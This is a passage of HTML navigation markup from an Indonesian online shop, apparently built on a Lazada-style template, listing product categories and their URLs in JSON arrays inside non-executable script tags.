                            [{"childCategoryName":"Jeans","childCategoryUrl":"https://ivanwirata.com/jeans-wanita/"},{"childCategoryName":"Dress","childCategoryUrl":"https://ivanwirata.com/gaun-wanita/"},{"childCategoryName":"Atasan","childCategoryUrl":"https://ivanwirata.com/kaos-atasan-wanita/"},{"childCategoryName":"Sweater & Cardigan","childCategoryUrl":"https://ivanwirata.com/sweater-dan-cardigan-wanita/"},{"childCategoryName":"Celana & Legging","childCategoryUrl":"https://ivanwirata.com/celana-panjang-dan-pendek-wanita/"},{"childCategoryName":"Rok","childCategoryUrl":"https://ivanwirata.com/rok-wanita/"},{"childCategoryName":"Jaket & Mantel","childCategoryUrl":"https://ivanwirata.com/jaket-dan-mantel-wanita/"},{"childCategoryName":"Kaus Kaki & Celana Ketat","childCategoryUrl":"https://ivanwirata.com/kaos-kaki-celana-tights-wanita/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"https://ivanwirata.com/jual-celana-pendek-wanita/"},{"childCategoryName":"Jumpsuit & Playsuit","childCategoryUrl":"https://ivanwirata.com/overalls-jumpsuit-wanita/"},{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"https://ivanwirata.com/hoodie-sweatshirt-wanita/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_3_2">
                <a href="https://ivanwirata.com/baju-muslim-wanita/">
                    <span>Baju Muslim</span>
                </a>
                        <script type="text" class="J_data_2_1">
                            [{"childCategoryName":"Perlengkapan Shalat","childCategoryUrl":"https://ivanwirata.com/baju-muslim-wanita/"},{"childCategoryName":"Hijab","childCategoryUrl":"https://ivanwirata.com/hijab/"},{"childCategoryName":"Atasan Muslimah","childCategoryUrl":"https://ivanwirata.com/atasan-muslimah-wanita/"},{"childCategoryName":"Baju Muslim & Jumpsuit","childCategoryUrl":"https://ivanwirata.com/dress-muslimah/"},{"childCategoryName":"Bawahan Muslim","childCategoryUrl":"https://ivanwirata.com/bawahan-muslimah/"},{"childCategoryName":"Luaran Muslim","childCategoryUrl":"https://ivanwirata.com/jaket-dan-kardigan-wanita-muslim/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"https://ivanwirata.com/aksesoris-muslim-wanita/"},{"childCategoryName":"Baju Renang Muslim","childCategoryUrl":"https://ivanwirata.com/jual-baju-renang-muslim-wanita/"},{"childCategoryName":"Baju Kurung","childCategoryUrl":"https://ivanwirata.com/jual-baju-kurung-wanita/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_3_3">
                <a href="https://ivanwirata.com/lingerie-baju-tidur/">
                    <span>Lingerie, Baju Tidur &amp; Santai</span>
                </a>
                        <script type="text" class="J_data_2_2">
                            [{"childCategoryName":"Bra","childCategoryUrl":"https://ivanwirata.com/bra-wanita/"},{"childCategoryName":"Celana Dalam","childCategoryUrl":"https://ivanwirata.com/celana-dalam-wanita/"},{"childCategoryName":"Shapewear","childCategoryUrl":"https://ivanwirata.com/shapewear-baju-pembentuk-tubuh-wanita/"},{"childCategoryName":"Baju Tidur & Santai","childCategoryUrl":"https://ivanwirata.com/bathrobe-baju-mandi-wanita/"},{"childCategoryName":"Jubah Tidur","childCategoryUrl":"https://ivanwirata.com/jual-jubah-tidur-wanita/"},{"childCategoryName":"Set Lingerie","childCategoryUrl":"https://ivanwirata.com/jual-set-lingerie/"},{"childCategoryName":"Kamisol & Slips","childCategoryUrl":"https://ivanwirata.com/jual-kamisol-slips-wanita/"},{"childCategoryName":"Bodysuit","childCategoryUrl":"https://ivanwirata.com/jual-bodysuit-wanita/"},{"childCategoryName":"Aksesori Lingerie","childCategoryUrl":"https://ivanwirata.com/jual-aksesori-lingerie-wanita/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_3_4">
                <a href="https://ivanwirata.com/sepatu-wanita/">
                    <span>Sepatu Wanita</span>
                </a>
                        <script type="text" class="J_data_2_3">
                            [{"childCategoryName":"Sepatu Flat","childCategoryUrl":"https://ivanwirata.com/flat-shoes/"},{"childCategoryName":"Sepatu Hak Tinggi","childCategoryUrl":"https://ivanwirata.com/heels/"},{"childCategoryName":"Sneakers","childCategoryUrl":"https://ivanwirata.com/sneakers/"},{"childCategoryName":"Wedges","childCategoryUrl":"https://ivanwirata.com/wedges/"},{"childCategoryName":"Sepatu Boot","childCategoryUrl":"https://ivanwirata.com/boots-wanita/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"https://ivanwirata.com/aksesoris-sepatu-wanita/"},{"childCategoryName":"Sandal","childCategoryUrl":"https://ivanwirata.com/sandal-wanita/"},{"childCategoryName":"Sandal & Flip Flop","childCategoryUrl":"https://ivanwirata.com/sandal-jepit-wanita/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_3_5">
                <a href="https://ivanwirata.com/aksesoris-wanita/">
                    <span>Aksesoris</span>
                </a>
                        <script type="text" class="J_data_2_4">
                            [{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"https://ivanwirata.com/ikat-pinggang-wanita/"},{"childCategoryName":"Payung","childCategoryUrl":"https://ivanwirata.com/payung-wanita/"},{"childCategoryName":"Topi","childCategoryUrl":"https://ivanwirata.com/topi-wanita/"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"https://ivanwirata.com/aksesoris-rambut/"},{"childCategoryName":"Scarf","childCategoryUrl":"https://ivanwirata.com/scarf-wanita/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://ivanwirata.com/sarung-tangan-wanita/"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"https://ivanwirata.com/shop-women-fabricmask/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_3_6">
                <a href="https://ivanwirata.com/tas-wanita/">
                    <span>Tas Wanita</span>
                </a>
                        <script type="text" class="J_data_2_5">
                            [{"childCategoryName":"Tas Ransel Wanita","childCategoryUrl":"https://ivanwirata.com/tas-punggung-wanita/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"https://ivanwirata.com/jual-aksesori-tas-wanita/"},{"childCategoryName":"Tas Pinggang Wanita","childCategoryUrl":"https://ivanwirata.com/shop-tas-pinggang-wanita/"},{"childCategoryName":"Dompet Kartu Wanita","childCategoryUrl":"https://ivanwirata.com/jual-dompet-kartu-wanita/"},{"childCategoryName":"Clutches","childCategoryUrl":"https://ivanwirata.com/tas-genggam-wanita/"},{"childCategoryName":"Dompet Koin & Pouch Wanita","childCategoryUrl":"https://ivanwirata.com/jual-dompet-koin-pouch-wanita/"},{"childCategoryName":"Tas Selempang & Bahu Wanita","childCategoryUrl":"https://ivanwirata.com/tas-selempang-badan-wanita/"},{"childCategoryName":"Tas Luxury Wanita","childCategoryUrl":"https://ivanwirata.com/shop-tas-mewah-wanita/"},{"childCategoryName":"Top-handle Bag","childCategoryUrl":"https://ivanwirata.com/top-handle-bag/"},{"childCategoryName":"Tote Bag Wanita","childCategoryUrl":"https://ivanwirata.com/tote-bag-wanita/"},{"childCategoryName":"Dompet Wanita","childCategoryUrl":"https://ivanwirata.com/jual-dompet-wanita/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_3_7">
                <a href="https://ivanwirata.com/beli-perhiasan-wanita/">
                    <span>Perhiasan Wanita</span>
                </a>
                        <script type="text" class="J_data_2_6">
                            [{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://ivanwirata.com/beli-wanita-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"https://ivanwirata.com/beli-wanita-logam-berharga/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_3_8">
                <a href="https://ivanwirata.com/beli-jam-tangan-wanita/">
                    <span>Jam Tangan Wanita</span>
                </a>
                        <script type="text" class="J_data_2_7">
                            [{"childCategoryName":"Aksesori","childCategoryUrl":"https://ivanwirata.com/shop-aksesori-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Kasual Wanita","childCategoryUrl":"https://ivanwirata.com/beli-jam-tangan-kasual-wanita/"},{"childCategoryName":"Formal","childCategoryUrl":"https://ivanwirata.com/beli-jam-tangan-formal-wanita/"},{"childCategoryName":"Mewah","childCategoryUrl":"https://ivanwirata.com/shop-jam-tangan-mewah-wanita/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"https://ivanwirata.com/shop-pre-owned-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Olahraga Wanita","childCategoryUrl":"https://ivanwirata.com/beli-jam-tangan-olahraga-wanita/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No4" data-spm="cate_4">
            <li class="lzd-site-menu-sub-item" data-cate="cate_4_1">
                <a href="https://ivanwirata.com/pakaian-pria/">
                    <span>Pakaian Pria</span>
                </a>
                        <script type="text" class="J_data_3_0">
                            [{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"https://ivanwirata.com/jual-hoodie-pria/"},{"childCategoryName":"Jaket dan Mantel","childCategoryUrl":"https://ivanwirata.com/jaket-dan-mantel-pria/"},{"childCategoryName":"Jeans","childCategoryUrl":"https://ivanwirata.com/jeans-pria/"},{"childCategoryName":"Celana","childCategoryUrl":"https://ivanwirata.com/celana-pendek-dan-panjang-pria/"},{"childCategoryName":"Polo Shirt","childCategoryUrl":"https://ivanwirata.com/polo-shirt-pria/"},{"childCategoryName":"Kemeja","childCategoryUrl":"https://ivanwirata.com/kemeja-pria/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"https://ivanwirata.com/jual-celana-pendek-pria/"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"https://ivanwirata.com/jual-kaus-kaki-pria/"},{"childCategoryName":"Jas & Blazer","childCategoryUrl":"https://ivanwirata.com/jas-pria/"},{"childCategoryName":"Sweater dan Kardigan","childCategoryUrl":"https://ivanwirata.com/sweater-dan-cardigan-pria/"},{"childCategoryName":"Baju Renang","childCategoryUrl":"https://ivanwirata.com/baju-renang-pria/"},{"childCategoryName":"T-Shirt & Kaos Dalam","childCategoryUrl":"https://ivanwirata.com/atasan-kasual-kaos-pria/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_4_2">
                <a href="https://ivanwirata.com/baju-muslim-pria/">
                    <span>Baju Muslim</span>
                </a>
                        <script type="text" class="J_data_3_1">
                            [{"childCategoryName":"Jubah Muslim","childCategoryUrl":"https://ivanwirata.com/jubah-muslim-pria/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"https://ivanwirata.com/aksesoris-muslim-pria/"},{"childCategoryName":"Baju Muslimin","childCategoryUrl":"https://ivanwirata.com/cekak-musang-pria/"},{"childCategoryName":"Kopiah","childCategoryUrl":"https://ivanwirata.com/shop-kopiah/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_4_3">
                <a href="https://ivanwirata.com/pakaian-dalam-dan-kaos-kaki-pria/">
                    <span>Pakaian Dalam</span>
                </a>
                        <script type="text" class="J_data_3_2">
                            [{"childCategoryName":"Celana Dalam","childCategoryUrl":"https://ivanwirata.com/celana-dalam-pria/"},{"childCategoryName":"Pakaian Tidur","childCategoryUrl":"https://ivanwirata.com/baju-tidur-pria/"},{"childCategoryName":"Boxer","childCategoryUrl":"https://ivanwirata.com/pakaian-dalam-boxer-pria/"},{"childCategoryName":"Thongs  & Lainnya","childCategoryUrl":"https://ivanwirata.com/pakaian-dalam-pria-thongs-lainnya/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_4_4">
                <a href="https://ivanwirata.com/sepatu-pria/">
                    <span>Sepatu Pria</span>
                </a>
                        <script type="text" class="J_data_3_3">
                            [{"childCategoryName":"Boots","childCategoryUrl":"https://ivanwirata.com/boots-pria/"},{"childCategoryName":"Flip Flop & Sandal","childCategoryUrl":"https://ivanwirata.com/sandal-jepit-pria/"},{"childCategoryName":"Sepatu Formal","childCategoryUrl":"https://ivanwirata.com/sepatu-pantofel/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"https://ivanwirata.com/aksesoris-sepatu-pria/"},{"childCategoryName":"Slip-On & Loafer","childCategoryUrl":"https://ivanwirata.com/jual-slip-on-loafer-pria/"},{"childCategoryName":"Sneakers","childCategoryUrl":"https://ivanwirata.com/sneakers-pria/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_4_5">
                <a href="https://ivanwirata.com/aksesoris-pria/">
                    <span>Aksesoris</span>
                </a>
                        <script type="text" class="J_data_3_4">
                            [{"childCategoryName":"Dasi","childCategoryUrl":"https://ivanwirata.com/aksesoris-dasi/"},{"childCategoryName":"Aksesoris Dasi Kupu-kupu","childCategoryUrl":"https://ivanwirata.com/aksesoris-dasi-kupu-kupu/"},{"childCategoryName":"Scarf","childCategoryUrl":"https://ivanwirata.com/syal-pria/"},{"childCategoryName":"Payung","childCategoryUrl":"https://ivanwirata.com/payung-pria/"},{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"https://ivanwirata.com/ikat-pinggang-pria/"},{"childCategoryName":"Topi","childCategoryUrl":"https://ivanwirata.com/topi-pria/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://ivanwirata.com/sarung-tangan-pria/"},{"childCategoryName":"Braces","childCategoryUrl":"https://ivanwirata.com/suspender-pria/"},{"childCategoryName":"Face Mask","childCategoryUrl":"https://ivanwirata.com/shop-masker-wajah-pria/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_4_6">
                <a href="https://ivanwirata.com/tas-pria/">
                    <span>Tas Pria</span>
                </a>
                        <script type="text" class="J_data_3_5">
                            [{"childCategoryName":"Tas Ransel Pria","childCategoryUrl":"https://ivanwirata.com/shop-ransel-pria/"},{"childCategoryName":"Tas Laptop Jinjing","childCategoryUrl":"https://ivanwirata.com/tas-kerja-pria/"},{"childCategoryName":"Dompet Kartu Pria","childCategoryUrl":"https://ivanwirata.com/jual-dompet-kartu-pria/"},{"childCategoryName":"Dompet Koin & Pouch Pria","childCategoryUrl":"https://ivanwirata.com/jual-dompet-koin-pouch-pria/"},{"childCategoryName":"Tas Selempang Pria","childCategoryUrl":"https://ivanwirata.com/jual-tas-selempang-pria/"},{"childCategoryName":"Tas Laptop Bahu & Messenger","childCategoryUrl":"https://ivanwirata.com/tas-messenger-pria/"},{"childCategoryName":"Tote Bag Pria","childCategoryUrl":"https://ivanwirata.com/jual-tas-tote-pria/"},{"childCategoryName":"Tas Pinggang","childCategoryUrl":"https://ivanwirata.com/beli-tas-pinggang/"},{"childCategoryName":"Dompet Pria","childCategoryUrl":"https://ivanwirata.com/shop-dompet-pria/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_4_7">
                <a href="https://ivanwirata.com/beli-perhiasan-pria/">
                    <span>Perhiasan Pria</span>
                </a>
                        <script type="text" class="J_data_3_6">
                            [{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://ivanwirata.com/beli-pria-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"https://ivanwirata.com/beli-pria-logam-berharga/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_4_8">
                <a href="https://ivanwirata.com/beli-jam-tangan-pria/">
                    <span>Jam Tangan Pria</span>
                </a>
                        <script type="text" class="J_data_3_7">
                            [{"childCategoryName":"Aksesoris Jam Tangan Pria","childCategoryUrl":"https://ivanwirata.com/beli-aksesoris-jam-tangan-pria/"},{"childCategoryName":"Jam Tangan Kasual Pria","childCategoryUrl":"https://ivanwirata.com/beli-jam-tangan-kasual-pria/"},{"childCategoryName":"Formal","childCategoryUrl":"https://ivanwirata.com/beli-jam-tangan-formal-pria/"},{"childCategoryName":"Mewah","childCategoryUrl":"https://ivanwirata.com/shop-jam-tangan-mewah-pria/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"https://ivanwirata.com/shop-jam-tangan-pre-owned-pria/"},{"childCategoryName":"Jam Tangan Olahraga Pria","childCategoryUrl":"https://ivanwirata.com/beli-jam-tangan-olahraga-pria/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No5" data-spm="cate_5">
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_1">
                <a href="https://ivanwirata.com/fashion-pakaian-anak-laki-laki">
                    <span>Pakaian Anak Laki-laki</span>
                </a>
                        <script type="text" class="J_data_4_0">
                            [{"childCategoryName":"Topi Anak Laki-laki","childCategoryUrl":"https://ivanwirata.com/topi-anak-laki-laki"},{"childCategoryName":"Hoodie Anak Laki-laki","childCategoryUrl":"https://ivanwirata.com/jual-hoodie-anak-laki-laki"},{"childCategoryName":"Jaket & Mantel Anak Laki-laki","childCategoryUrl":"https://ivanwirata.com/jaket-mantel-anak-laki-laki"},{"childCategoryName":"Celana Pendek Anak Laki-laki","childCategoryUrl":"https://ivanwirata.com/beli-celana-pendek-pria"},{"childCategoryName":"Pakaian Tidur Anak Laki-laki","childCategoryUrl":"https://ivanwirata.com/pakaian-tidur-anak-laki-laki"},{"childCategoryName":"Sweater & Cardigan Anak","childCategoryUrl":"https://ivanwirata.com/sweater-cardigan-anak-laki-laki"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"https://ivanwirata.com/payung-pakaian-hujan-anak-laki-laki"},{"childCategoryName":"Pakaian dalam","childCategoryUrl":"https://ivanwirata.com/shop-pakaian-dalam"},{"childCategoryName":"Celana & Jeans Anak Laki-laki","childCategoryUrl":"https://ivanwirata.com/celana-jeans-anak-laki-laki"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"https://ivanwirata.com/shop-kaus-kaki"},{"childCategoryName":"Baju & Atasan Anak Laki-laki","childCategoryUrl":"https://ivanwirata.com/baju-atasan-anak-laki-laki"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_2">
                <a href="https://ivanwirata.com/pakaian-anak-perempuan">
                    <span>Pakaian Anak Perempuan</span>
                </a>
                        <script type="text" class="J_data_4_1">
                            [{"childCategoryName":"Bawahan Anak Perempuan","childCategoryUrl":"https://ivanwirata.com/celana-jeans-anak-perempuan"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"https://ivanwirata.com/fashion-dress-anak-perempuan"},{"childCategoryName":"Scarf Anak Perempuan","childCategoryUrl":"https://ivanwirata.com/scarf-sarung-tangan-anak-perempuan"},{"childCategoryName":"Aksesori Rambut Anak Perempuan","childCategoryUrl":"https://ivanwirata.com/jual-aksesori-rambut-anak-perempuan"},{"childCategoryName":"Topi Anak Perempuan","childCategoryUrl":"https://ivanwirata.com/topi-anak-perempuan"},{"childCategoryName":"Hoodie Anak Perempuan","childCategoryUrl":"https://ivanwirata.com/jual-hoodie-anak-laki-laki-2"},{"childCategoryName":"Jaket & Mantel Anak Perempuan","childCategoryUrl":"https://ivanwirata.com/jaket-mantel-anak-perempuan"},{"childCategoryName":"Baju & Atasan Anak Perempuan","childCategoryUrl":"https://ivanwirata.com/baju-atasan-anak-perempuan"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"https://ivanwirata.com/payung-jas-hujan-anak-perempuan"},{"childCategoryName":"Pakaian Dalam Anak Perempuan","childCategoryUrl":"https://ivanwirata.com/pakaian-tidur-anak-perempuan"},{"childCategoryName":"Jumpsuits & Overalls","childCategoryUrl":"https://ivanwirata.com/shop-girls-jumpsuits-overalls"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_3">
                <a href="https://ivanwirata.com/shop-boy's-muslim-wear">
                    <span>Pakaian Anak Muslim Laki-Laki</span>
                </a>
                        <script type="text" class="J_data_4_2">
                            [{"childCategoryName":"Kemeja Anak Laki-Laki","childCategoryUrl":"https://ivanwirata.com/shop-boy's-muslimin-shirt"},{"childCategoryName":"Celana Anak Laki-Laki","childCategoryUrl":"https://ivanwirata.com/shop-boy's-muslimin-pants"},{"childCategoryName":"Aksesoris Anak Laki-Laki","childCategoryUrl":"https://ivanwirata.com/shop-boy's-muslimin-accessories"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_4">
                <a href="https://ivanwirata.com/shop-girls-muslim-wear">
                    <span>Pakaian Anak Muslim Perempuan</span>
                </a>
                        <script type="text" class="J_data_4_3">
                            [{"childCategoryName":"Hijab Anak Perempuan","childCategoryUrl":"https://ivanwirata.com/shop-girls-muslim-wear-hijabs/"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"https://ivanwirata.com/shop-girls-muslim-wear-dresses-jumpsuits/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_5">
                <a href="https://ivanwirata.com/fashion-sepatu-anak-laki-laki">
                    <span>Sepatu Anak Laki-laki</span>
                </a>
                        <script type="text" class="J_data_4_4">
                            [{"childCategoryName":"Sepatu Boot Anak Laki-laki","childCategoryUrl":"https://ivanwirata.com/sepatu-boot-anak-laki-laki"},{"childCategoryName":"Sandal Anak Laki-laki","childCategoryUrl":"https://ivanwirata.com/fashion-sandal-jepit-anak-laki-laki"},{"childCategoryName":"Sepatu Formal Anak Laki-laki","childCategoryUrl":"https://ivanwirata.com/sepatu-lace-ups-anak-laki-laki"},{"childCategoryName":"Aksesoris Sepatu Anak Laki","childCategoryUrl":"https://ivanwirata.com/fashion-aksesoris-sepatu-anak-laki-laki"},{"childCategoryName":"Slip-n Anak Laki-laki","childCategoryUrl":"https://ivanwirata.com/sepatu-slip-on-anak-laki-laki"},{"childCategoryName":"Sepatu Sneaker Anak Laki-laki","childCategoryUrl":"https://ivanwirata.com/sepatu-sneaker-anak-laki-laki"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_6">
                <a href="https://ivanwirata.com/fashion-sepatu-anak-perempuan">
                    <span>Sepatu Anak Perempuan</span>
                </a>
                        <script type="text" class="J_data_4_5">
                            [{"childCategoryName":"Sepatu Flat Anak Perempuan","childCategoryUrl":"https://ivanwirata.com/sepatu-balerina-anak-perempuan"},{"childCategoryName":"Sepatu Boot Anak Perempuan","childCategoryUrl":"https://ivanwirata.com/sepatu-boot-anak-perempuan"},{"childCategoryName":"Sandal Anak Perempuan","childCategoryUrl":"https://ivanwirata.com/fashion-sandal-jepit-anak-perempuan"},{"childCategoryName":"Sepatu Formal Anak Perempuan","childCategoryUrl":"https://ivanwirata.com/sepatu-lace-ups-anak-perempuan"},{"childCategoryName":"Aksesoris Sepatu Anak","childCategoryUrl":"https://ivanwirata.com/fashion-aksesoris-sepatu-anak-perempuan"},{"childCategoryName":"Sepatu Sneaker Anak Perempuan","childCategoryUrl":"https://ivanwirata.com/sepatu-sneakers-anak-perempuan"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_7">
                <a href="https://ivanwirata.com/beli-tas-anak-tl/">
                    <span>Tas Anak</span>
                </a>
                        <script type="text" class="J_data_4_6">
                            [{"childCategoryName":"Tas Bahu Anak","childCategoryUrl":"https://ivanwirata.com/beli-tas-bahu-anak/"},{"childCategoryName":"Ransel Troli Anak","childCategoryUrl":"https://ivanwirata.com/beli-ransel-troli-anak/"},{"childCategoryName":"Ransel Anak","childCategoryUrl":"https://ivanwirata.com/beli-ransel-anak/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"https://ivanwirata.com/beli-aksesoris-anak/"},{"childCategoryName":"Koper","childCategoryUrl":"https://ivanwirata.com/koper-anak-2/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_8">
                <a href="https://ivanwirata.com/beli-perhiasan-anak/">
                    <span>Perhiasan Anak</span>
                </a>
                        <script type="text" class="J_data_4_7">
                            [{"childCategoryName":"Emas Murni","childCategoryUrl":"https://ivanwirata.com/beli-anak-emas-murni/"},{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://ivanwirata.com/beli-anak-perhiasan-fashion/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_9">
                <a href="https://ivanwirata.com/beli-jam-tangan-anak/">
                    <span>Jam Tangan Anak</span>
                </a>
                        <script type="text" class="J_data_4_8">
                            [{"childCategoryName":"Jam Tangan Anak Laki-Laki","childCategoryUrl":"https://ivanwirata.com/beli-jam-tangan-anak-laki-laki/"},{"childCategoryName":"Jam Tangan Anak Perempuan","childCategoryUrl":"https://ivanwirata.com/beli-jam-tangan-anak-perempuan/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No6" data-spm="cate_6">
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_1">
                <a href="https://ivanwirata.com/beli-perawatan-kulit/">
                    <span>Perawatan Kulit</span>
                </a>
                        <script type="text" class="J_data_5_0">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Serum Perawatan Wajah","childCategoryUrl":"https://ivanwirata.com/beli-serum-perawatan-wajah"},{"childCategoryName":"Dermacare","childCategoryUrl":"https://ivanwirata.com/beli-dermacare"},{"childCategoryName":"Pelembab Wajah","childCategoryUrl":"https://ivanwirata.com/shop-pelembab-wajah"},{"childCategoryName":"Pembersih Wajah","childCategoryUrl":"https://ivanwirata.com/pembersih-wajah"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"https://ivanwirata.com/beli-masker-wajah"},{"childCategoryName":"Toner","childCategoryUrl":"https://ivanwirata.com/beli-toner"},{"childCategoryName":"Tabir Surya","childCategoryUrl":"https://ivanwirata.com/beli-tabir-surya-aftersun"},{"childCategoryName":"Set Perawatan Wajah","childCategoryUrl":"https://ivanwirata.com/beli-set-perawatan-wajah"},{"childCategoryName":"Pelembab & Perawatan Bibir","childCategoryUrl":"https://ivanwirata.com/beli-lip-balm-perawatan-bibir"},{"childCategoryName":"Face Scrubs & Exfoliators","childCategoryUrl":"https://ivanwirata.com/beli-scrub-pengelupas-wajah"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"https://ivanwirata.com/shop-perawatan-mata"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_2">
                <a href="https://ivanwirata.com/beli-makeup/">
                    <span>Makeup</span>
                </a>
                        <script type="text" class="J_data_5_1">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makeup Bibir","childCategoryUrl":"https://ivanwirata.com/beli-make-up-bibir"},{"childCategoryName":"Lipstik","childCategoryUrl":"https://ivanwirata.com/beli-lipstik"},{"childCategoryName":"Makeup Wajah","childCategoryUrl":"https://ivanwirata.com/makeup-wajah"},{"childCategoryName":"Foundation","childCategoryUrl":"https://ivanwirata.com/beli-foundation"},{"childCategoryName":"Makeup Mata","childCategoryUrl":"https://ivanwirata.com/beli-mata"},{"childCategoryName":"Maskara","childCategoryUrl":"https://ivanwirata.com/beli-maskara"},{"childCategoryName":"Aksesoris Makeup","childCategoryUrl":"https://ivanwirata.com/beli-aksesoris-makeup"},{"childCategoryName":"Set Kuas & Kuas Makeup","childCategoryUrl":"https://ivanwirata.com/beli-kuas-aplikator"},{"childCategoryName":"Perawatan Kuku","childCategoryUrl":"https://ivanwirata.com/beli-perawatan-kuku"},{"childCategoryName":"Set Makeup & Palet","childCategoryUrl":"https://ivanwirata.com/shop-palet-set-makeup"},{"childCategoryName":"Pembersih Makeup","childCategoryUrl":"https://ivanwirata.com/beli-pembersih-makeup"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_3">
                <a href="https://ivanwirata.com/beli-perawatan-rambut/">
                    <span>Perawatan Rambut</span>
                </a>
                        <script type="text" class="J_data_5_2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Shampo","childCategoryUrl":"https://ivanwirata.com/beli-sampo"},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"https://ivanwirata.com/perawatan-intensif"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"https://ivanwirata.com/aksesoris-perawatan-rambut"},{"childCategoryName":"Styling Rambut","childCategoryUrl":"https://ivanwirata.com/beli-styling-rambut"},{"childCategoryName":"Pewarna Rambut","childCategoryUrl":"https://ivanwirata.com/beli-cat-rambut"},{"childCategoryName":"Kondisioner","childCategoryUrl":"https://ivanwirata.com/beli-kondisioner"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"https://ivanwirata.com/beli-paket-hadiah-bingkisan-perawatan-rambut"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_4">
                <a href="https://ivanwirata.com/beli-perlengkapan-mandi-tubuh/">
                    <span>Perawatan Tubuh</span>
                </a>
                        <script type="text" class="J_data_5_3">
